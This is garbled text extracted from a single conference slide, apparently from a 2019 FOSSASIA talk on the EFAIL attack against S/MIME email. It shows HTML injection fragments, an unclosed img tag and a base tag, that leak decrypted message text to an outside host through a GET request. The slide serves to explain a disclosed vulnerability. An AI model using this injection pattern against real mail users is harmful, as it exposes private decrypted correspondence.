 S/MIME?
Content-type: te xt/html\nDear Sir or Madam, the se ecret meeting wi
???????????????? <base " ????????
???????????????? <img ???? " src="efail.de/
Content- Sir or Madam, the se ecret meeting wi
?? ">
GET /...Dear%20Sir%20or%20Madam%2C%20the%20secret%20meeting%20wi... HTTP/1.1
Host: efail.de
22 / 35
FOSS
asia
OpenTech
SUMMIT
Lifelong Learning Institute
Singapore
14-17 March, 2019